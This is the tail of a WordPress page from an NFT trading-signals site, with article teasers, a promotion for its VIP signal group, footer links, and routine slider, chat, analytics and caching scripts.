				<div class="latest_news_img"><a href="https://nftcrypto.io/kandyland-nft/"><img width="626" height="317" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20317'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" /><noscript><img width="626" height="317" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/kandyland-nft/"><h4>Kandyland NFT&#8217;s Sinister Secrets: A Journey into Horror Collecting</h4></a>
				<div class="post-author">
				<span class="date-post">October 21, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/3d-nfts/"><img width="620" height="297" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20620%20297'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" data-lazy-sizes="(max-width: 620px) 100vw, 620px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" /><noscript><img loading="lazy" width="620" height="297" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/3d-nfts/"><h4>Tokens of Depth: How 3D NFTs Redefine Collecting in the Digital Age</h4></a>
				<div class="post-author">
				<span class="date-post">October 19, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>     

		 </div>
 </div>
<div class="container DefaultarchiveContent">
<div class="blog-inner-posts">
		
	 		<div class="post-row">
<div class="post-row-inner">
	<div class="post-row-image">
		<a href="https://nftcrypto.io/nft-draftkings-marketplace/">
							<img width="768" height="428" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20428'%3E%3C/svg%3E" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/06/NFT-Draftkings-Marketplace-NFTcrypto.io_-768x428.jpg"><noscript><img width="768" height="428" src="https://nftcrypto.io/wp-content/uploads/2023/06/NFT-Draftkings-Marketplace-NFTcrypto.io_-768x428.jpg"></noscript>
					</a>
	</div>
	<div class="post-row-text">
		<div class="post-row-right-inr">
		  <a href="https://nftcrypto.io/nft-draftkings-marketplace/" class="post-right-title"><h3>Overview About NFT Draftkings Marketplace 2023 | How To Buy And Sell</h3></a>
		  <div class="post-cont"><p>The emergence of non-fungible tokens (NFTs) in digital collectibles and cutting-edge technology has completely changed how we see ownership and trading. As the renowned daily fantasy &hellip; <a href="https://nftcrypto.io/nft-draftkings-marketplace/">Continued</a></p>
</div>
		  <div class="post-date">
		  <div class="post-date-left">
		  <strong>By  <a href="https://nftcrypto.io/author/wasim/" rel="author" class="fn">
		wasim
	  </a></strong>
	   <span><time class="updated" datetime="2023-06-25T12:25:22+00:00">June 25, 2023</time></span>
		  </div>
		  <div class="post-date-right">
		   <a href="https://nftcrypto.io/nft-draftkings-marketplace/" >Read More</a>
		  </div>
		  </div>
	  </div>
	</div>
</div>
</div>	
	
</div>
</div>
 </section>
  </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-60568420"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
